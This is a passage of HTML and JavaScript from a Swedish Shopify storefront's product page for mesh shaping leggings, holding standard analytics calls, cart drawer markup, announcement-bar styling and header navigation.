      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8751999975729,"requestId":"bf1e232a-6dc4-4093-bb1d-dc2b0c33897e-1769477503","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"SEK","variantId":46350356971825,"productId":8751999975729,"productGid":"gid:\/\/shopify\/Product\/8751999975729","name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Svart -Nio tiondelar Byxor \/ M","price":"299.00","sku":"LF10254385C01M","brand":"overbores","variant":"Svart -Nio tiondelar Byxor \/ M","category":"Elektronik \u0026 Tillbehör","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"SEK","variantId":46350356971825,"productId":8751999975729,"productGid":"gid:\/\/shopify\/Product\/8751999975729","name":"Rumplyftande, magkontrollerande hajbyxor i mesh - Svart -Nio tiondelar Byxor \/ M","price":"299.00","sku":"LF10254385C01M","brand":"overbores","variant":"Svart -Nio tiondelar Byxor \/ M","category":"Elektronik \u0026 Tillbehör","nonInteraction":true,"remote":false,"referer":"https:\/\/overbores.com\/products\/hajbyxor"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//overbores.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
<script
  defer
  src="https://overbores.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="79242723633"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="183400530225"
  data-theme-name="Crave"
  data-theme-version="4.0.1"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://overbores.com/api/collect"
></script>
</head>

  <body class="gradient">
    
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Gå vidare till innehåll
    </a>

<script src="//overbores.com/cdn/shop/t/28/assets/cart.js?v=5137193654277387451768476481" defer="defer"></script>

<style>
  .drawer {
    visibility: hidden;
  }
</style>

<cart-drawer class="drawer is-empty">
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay"class="cart-drawer__overlay"></div>
    <div class="drawer__inner" role="dialog" aria-modal="true" aria-label="Din varukorg" tabindex="-1"><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">Din varukorg är tom</h2>
              <button class="drawer__close" type="button" onclick="this.closest('cart-drawer').close()" aria-label="Stäng"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</button>
              <a href="/collections/all" class="button">
                Fortsätt shoppa
              </a><p class="cart__login-title h3">Har du ett konto?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/79242723633/account?locale=sv&region_country=SE" class="link underlined-link">Logga in</a> för att gå till kassan snabbare.
                </p></div>
          </div></div><div class="drawer__header">
        <h2 class="drawer__heading">Din varukorg</h2>
        <button class="drawer__close" type="button" onclick="this.closest('cart-drawer').close()" aria-label="Stäng"><svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</button>
      </div>
      <cart-drawer-items class=" is-empty">
        <form action="/cart" id="CartDrawer-Form" class="cart__contents cart-drawer__form" method="post">
          <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
            <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">Laddar ...</p>
          </div>
          <div id="CartDrawer-CartErrors" role="alert"></div>
        </form>
      </cart-drawer-items>
      <div class="drawer__footer"><!-- Start blocks-->
        <!-- Subtotals-->

        <div class="cart-drawer__footer" >
          <div class="totals" role="status">
            <h2 class="totals__subtotal">Delsumma</h2>
            <p class="totals__subtotal-value"><span class="wh-original-cart-total"><span class='wh-original-price'><span class="csapps-cart-original-total">0 SEK</span></span></span><span class="wh-cart-total"></span><div class="additional-notes"><span class="wh-minimums-note"></span><span class="wh-extra-note"></span></div></p>
          </div>

          <div></div>

          <small class="tax-note caption-large rte">Moms och frakt beräknas i kassan
</small>
        </div>

        <!-- CTAs -->

        <div class="cart__ctas" >
          <noscript>
            <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
              Uppdatera
            </button>
          </noscript>

          <button type="submit" id="CartDrawer-Checkout" class="cart__checkout-button button" name="checkout" form="CartDrawer-Form" disabled>
            Gå till kassan
          </button>
        </div>
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function() {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return (msie > 0 || trident > 0);
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function(event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

<div id="shopify-section-announcement-bar" class="shopify-section">

<div class="announcement_bar_swiper">
    <div class="swiper-wrapper"><div class="swiper-slide announcement-bar color-accent-1 gradient" role="region" aria-label="Meddelande" ><a href="/collections/het-forsaljning" class="announcement-bar__link link link--text focus-inset animate-arrow"><p class="announcement-bar__message h5">
                    Välkommen till Overbores
<svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

</p></a></div><div class="swiper-slide announcement-bar color-accent-2 gradient" role="region" aria-label="Meddelande" ><a href="/collections/het-forsaljning" class="announcement-bar__link link link--text focus-inset animate-arrow"><p class="announcement-bar__message h5">
                    Fri frakt för beställningar över 500 kr
<svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

</p></a></div><div class="swiper-slide announcement-bar color-accent-1 gradient" role="region" aria-label="Meddelande" ><a href="/collections/het-forsaljning" class="announcement-bar__link link link--text focus-inset animate-arrow"><p class="announcement-bar__message h5">
                    Köp 3 få 10% rabatt
<svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

</p></a></div></div>
</div>
<style data-shopify>

.announcement_bar_swiper{
  position:relative;
  width: 100%;
  height: 40px;
  overflow: hidden;
}

.announcement-bar{
  padding:0;
  margin: 0;
  border-bottom: unset;
}
.announcement-bar p{
  padding: 0;
  margin: 0;
  line-height: 40px;
}
.announcement-bar__link{
  padding: 0;  
}

.announcement-bar{
  background:#028590
}
.announcement-bar p {
  color: 
}


  .announcement-bar{
    background-image:url("//overbores.com/cdn/shop/files/3_5c81c90a-8f04-45cd-8433-a0fe011843f9.jpg?v=1763972805");
    background-repeat: no-repeat;
    background-position: center center;
    background-size: 100% 100%;
  }
  @media screen and (max-width: 749px){
    .announcement-bar{
      background-image:url("//overbores.com/cdn/shop/files/7_6c901d66-dec1-4fe1-9e25-79021c57e0fb.jpg?v=1763972830");
    }
  }
}  

  
</style>


<script>
  $(function(){
    var myAnnouncementBarSwiper = new Swiper ('.announcement_bar_swiper', {
      direction: 'vertical', // 垂直切换选项
      loop: true, // 循环模式选项
      autoplay: {
        disableOnInteraction:false,
        delay: 3000
      }
    })        
  })
</script>



</div>
      <div id="shopify-section-scroll-store-message" class="shopify-section scroll-store-messages"><script src="//overbores.com/cdn/shop/t/28/assets/jquery.marquee.js?v=98632651530648313041768476481"></script>
<script src="//overbores.com/cdn/shop/t/28/assets/scroll-store-message.js?v=166026485390750656161768476481"></script><style data-shopify>
  .scroll_store__messages-section {
    color: #ffffff;
    background-color: #028590;
    overflow: hidden;
    display: block;
  }
  .scroll_store__message-content{
    white-space: nowrap;
  }
  .scroll_store__message-content p{
    margin: 0;
    line-height: 2;
    white-space: nowrap;
    font-size: 2.2rem;
    font-weight: bold;
    font-family: var(--font-heading-family) !important;
  }

  .scroll_store__messages_list{
    width:100%;
    overflow: hidden;
    display: flex;
  }
  .scroll_store__messages_list div{
    padding: 0 4rem;
    box-sizing: border-box;
  }

  .js-marquee-wrapper:after{  
     content:"";  
     height:0;  
     visibility:hidden;  
     display:block;  
     clear:both;  
  }

  .scroll_store__message-content:nth-child(odd) p{
    /*字体粗细*/
    -webkit-text-stroke: 1px #ffffff;
    /*描边*/
    -webkit-text-fill-color: transparent;

  }

  @media(max-width: 749px){
    .scroll_store__messages_list div{
      padding: 0 2rem;
    }
    .scroll_store__message-content p{
      font-size: 1.5rem;
    }
  }
</style>
<scroll-store-message class="scroll_store__messages-section"
  data-section-id="scroll-store-message"
  data-section-type="scroll-store-messages">

    <div class="scroll_store__messages_container marquee">
      <div class="scroll_store__messages_list">
      
      
      
      </div>
    </div>
</scroll-store-message>



</div>
    <div id="shopify-section-header" class="shopify-section section-header"><link rel="stylesheet" href="//overbores.com/cdn/shop/t/28/assets/component-list-menu.css?v=114114031882565059261768476481" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//overbores.com/cdn/shop/t/28/assets/component-search.css?v=26167689376915484241768476481" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//overbores.com/cdn/shop/t/28/assets/component-menu-drawer.css?v=9739572204330307811768476481" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//overbores.com/cdn/shop/t/28/assets/component-cart-notification.css?v=119852831333870967341768476481" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//overbores.com/cdn/shop/t/28/assets/component-cart-items.css?v=21962527557206098771768476481" media="print" onload="this.media='all'"><link rel="stylesheet" href="//overbores.com/cdn/shop/t/28/assets/component-price.css?v=98846690776184680721768476481" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//overbores.com/cdn/shop/t/28/assets/component-loading-overlay.css?v=167310470843593579841768476481" media="print" onload="this.media='all'"><link href="//overbores.com/cdn/shop/t/28/assets/component-cart-drawer.css?v=35930391193938886121768476481" rel="stylesheet" type="text/css" media="all" />
  <link href="//overbores.com/cdn/shop/t/28/assets/component-cart.css?v=47983677336344965881768476481" rel="stylesheet" type="text/css" media="all" />
  <link href="//overbores.com/cdn/shop/t/28/assets/component-totals.css?v=116107416228604655511768476481" rel="stylesheet" type="text/css" media="all" />
  <link href="//overbores.com/cdn/shop/t/28/assets/component-price.css?v=98846690776184680721768476481" rel="stylesheet" type="text/css" media="all" />
  <link href="//overbores.com/cdn/shop/t/28/assets/component-discounts.css?v=152760482443307489271768476481" rel="stylesheet" type="text/css" media="all" />
  <link href="//overbores.com/cdn/shop/t/28/assets/component-loading-overlay.css?v=167310470843593579841768476481" rel="stylesheet" type="text/css" media="all" />
<noscript><link href="//overbores.com/cdn/shop/t/28/assets/component-list-menu.css?v=114114031882565059261768476481" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//overbores.com/cdn/shop/t/28/assets/component-search.css?v=26167689376915484241768476481" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//overbores.com/cdn/shop/t/28/assets/component-menu-drawer.css?v=9739572204330307811768476481" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//overbores.com/cdn/shop/t/28/assets/component-cart-notification.css?v=119852831333870967341768476481" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//overbores.com/cdn/shop/t/28/assets/component-cart-items.css?v=21962527557206098771768476481" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 150px;
  }

  @media screen and (min-width: 990px) {
    header-drawer {
      display: none;
    }
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }
  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }

  
  .header {
    padding-top: 0;
    padding-bottom: 0;
  }

  .section-header {
    margin-bottom: 0px;
  }
  
  .cart-count-bubble{
    background-color:red;
  }

  .header__menu-item span:hover{
    color:#028590
  }
  
  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//overbores.com/cdn/shop/t/28/assets/details-disclosure.js?v=153497636716254413831768476481" defer="defer"></script>
<script src="//overbores.com/cdn/shop/t/28/assets/details-modal.js?v=168894189220787287041768476481" defer="defer"></script>
<script src="//overbores.com/cdn/shop/t/28/assets/cart-notification.js?v=31179948596492670111768476481" defer="defer"></script><script src="//overbores.com/cdn/shop/t/28/assets/cart-drawer.js?v=44260131999403604181768476481" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header class="header-wrapper color-background-1 gradient">
  <header class="header header--middle-left page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Meny">
            <span>
              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" fill="none" viewBox="0 0 18 16">
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" fill="none" viewBox="0 0 18 17">
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <form action="/search" method="get" role="search" class="search search-modal__form">
                  <div class="field">
                    <input class="search__input field__input" id="Search-In-Modal" type="search" name="q" value="" placeholder="Search" role="combobox" aria-expanded="false" aria-owns="predictive-search-results-list" aria-controls="predictive-search-results-list" aria-haspopup="listbox" aria-autocomplete="list" autocorrect="off" autocomplete="off" autocapitalize="off" spellcheck="false" aria-activedescendant="">
                    <label class="field__label" for="Search-In-Modal">Sök</label>
                    <input type="hidden" name="options[prefix]" value="last">
                    <button class="search__button field__button" aria-label="Sök">
                      <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                        <use href="#icon-search">
                      </use></svg>
                    </button>
                  </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search="">
                  <div id="predictive-search-results"><ul id="predictive-search-results-list" class="predictive-search__results-list list-unstyled" role="listbox" aria-labelledby="predictive-search-products"><li id="predictive-search-option-search-keywords" class="predictive-search__list-item" role="option">
                          <button class="predictive-search__item predictive-search__item--term link link--text h5 animate-arrow" tabindex="-1">
                            Search for “1234123”
                            <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
                  </path></svg>
                  
                          </button>
                        </li> 
                      </ul>
                  
                      <div class="predictive-search__loading-state" aria-hidden="true">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </div>
                  
                    <span class="hidden" data-predictive-search-live-region-count-value="">0 results
                  </span></div>
                  
                                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true">0 results
                  </span></form>
      
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Hem
                          </a></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Kategori
                              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-Kategori" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Kategori
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/bil-tillbehor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Bil Tillbehör
                                        </a></li><li><a href="/collections/husgerad-kok" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Husgeråd &amp; Kök
                                        </a></li><li><a href="/collections/verktyg-prylar" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Verktyg &amp; Prylar
                                        </a></li><li><a href="/collections/halsa-skonhet" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Hälsa &amp; Skönhet
                                        </a></li><li><a href="/collections/klader-tillbehor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Kläder &amp; Tillbehör
                                        </a></li><li><a href="/collections/elektronik-tillbehor" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Elektronik &amp; Tillbehör
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/collections/het-forsaljning" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Het försäljning
                          </a></li></ul>

      
                </nav>
                <div class="menu-drawer__utility-links" style="padding:0"><a href="https://shopify.com/79242723633/account?locale=sv&region_country=SE" class="menu-drawer__account link focus-inset h5">
                      <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Logga in</a>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><a href="/" class="header__heading-link link link--text focus-inset"><img src="//overbores.com/cdn/shop/files/overbores1.png?v=1689667513" alt="overbores" srcset="//overbores.com/cdn/shop/files/overbores1.png?v=1689667513&amp;width=50 50w, //overbores.com/cdn/shop/files/overbores1.png?v=1689667513&amp;width=100 100w, //overbores.com/cdn/shop/files/overbores1.png?v=1689667513&amp;width=150 150w, //overbores.com/cdn/shop/files/overbores1.png?v=1689667513&amp;width=200 200w, //overbores.com/cdn/shop/files/overbores1.png?v=1689667513&amp;width=250 250w, //overbores.com/cdn/shop/files/overbores1.png?v=1689667513&amp;width=300 300w" width="150" height="51.42857142857143" class="header__heading-logo">
</a><nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>Hem</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-2">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <a href="/collections/all" style="text-decoration: none;">
                        <span>Kategori</span>
                        </a>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/collections/bil-tillbehor" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Bil Tillbehör
                              </a></li><li><a href="/collections/husgerad-kok" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Husgeråd &amp; Kök
                              </a></li><li><a href="/collections/verktyg-prylar" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Verktyg &amp; Prylar
                              </a></li><li><a href="/collections/halsa-skonhet" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Hälsa &amp; Skönhet
                              </a></li><li><a href="/collections/klader-tillbehor" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Kläder &amp; Tillbehör
                              </a></li><li><a href="/collections/elektronik-tillbehor" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Elektronik &amp; Tillbehör
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/collections/het-forsaljning" class="header__menu-item header__menu-item list-menu__item link link--text focus-inset">
                    <span>Het försäljning</span>
                  </a></li></ul>
        </nav><div class="header__icons">
      <form action="/search" method="get" role="search" class="search search-modal__form header__search">
          <div class="field">
            <input class="search__input field__input"
              id="Search-In-Modal"
              type="search"
              name="q"
              value=""
              placeholder="Sök"role="combobox"
                aria-expanded="false"
                aria-owns="predictive-search-results-list"
                aria-controls="predictive-search-results-list"
                aria-haspopup="listbox"
                aria-autocomplete="list"
                autocorrect="off"
                autocomplete="off"
                autocapitalize="off"
                spellcheck="false">
            <label class="field__label" for="Search-In-Modal">Sök</label>
            <input type="hidden" name="options[prefix]" value="last">
            <button class="search__button field__button" aria-label="Sök">
              <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
                <use href="#icon-search">
              </svg>
            </button>
          </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
              <div class="predictive-search__loading-state">
                <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                  <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                </svg>
              </div>
            </div>

            <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form>  
       

        <a href="https://shopify.com/79242723633/account?locale=sv&region_country=SE" class="header__icon header__icon--account link focus-inset small-hide">
          <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-account" fill="none" viewBox="0 0 18 19">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Logga in</span>
        </a>

      <a href="/search" class="custom-search medium-hide large-up-hide">
        <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
          <use href="#icon-search">
        </use></svg>
      </a>

      <a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
<svg t="1660208771086" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2393" width="32" height="32"><path d="M354.778212 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C416.48153 848.716858 388.868635 821.104987 354.778212 821.104987L354.778212 821.104987zM786.701432 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C848.40475 848.716858 820.792878 821.104987 786.701432 821.104987L786.701432 821.104987zM847.911516 790.253328l-501.123278 0c-44.457538 0-83.546811-35.171034-88.976474-80.060407l-52.324716-368.368742-29.772071-172.151825c-1.851161-15.025205-15.549138-27.303856-28.939099-27.303856l-39.305191 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l39.305191 0c45.01217 0 84.533278 35.171034 89.994664 80.060407l29.709649 171.504072 52.540633 369.942587c1.727341 14.31503 14.685467 26.377764 27.76639 26.377764l501.123278 0c17.060561 0 30.851659 13.791098 30.851659 30.851659C878.763175 776.462231 864.972077 790.253328 847.911516 790.253328zM385.351532 666.846694c-16.011672 0-29.556153-12.341073-30.727839-28.599362-1.264806-16.999163 11.508102-31.776727 28.476565-33.010835l418.533258-30.851659c15.363919-0.092098 28.322046-12.155854 